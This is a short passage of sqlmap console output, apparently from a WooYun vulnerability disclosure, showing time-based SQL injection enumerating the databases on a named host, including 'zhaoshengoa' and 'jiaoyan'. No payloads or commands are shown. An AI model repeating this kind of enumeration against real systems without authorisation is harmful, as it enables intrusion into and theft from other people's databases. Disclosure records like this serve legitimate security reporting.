 [01:34:10] [WARNING] increasing time delay to 2 seconds
nd
[01:34:31] [INFO] retrieved: pubs
[01:35:11] [INFO] retrieved: SMPDB
[01:35:50] [INFO] retrieved: tempdb
[01:36:48] [INFO] retrieved: test
[01:37:27] [INFO] retrieved: zhaoshengoa
available databases [10]:
[*] jiaoyan
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SMPDB
[*] tempdb
[*] test
[*] zhaoshengoa
[01:39:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[01:39:11] [INFO] fetched data logged to text files under 'C:\Users\cuiyunnan\.s
qlmap\output\info.fsjy.net'
[*] shutting down at 01:39:11
www.wooyun.org
C:\Users\cuiyunnan\Desktop\工具\sqlmap\sqlmapproject-sqlmap-9fff88d>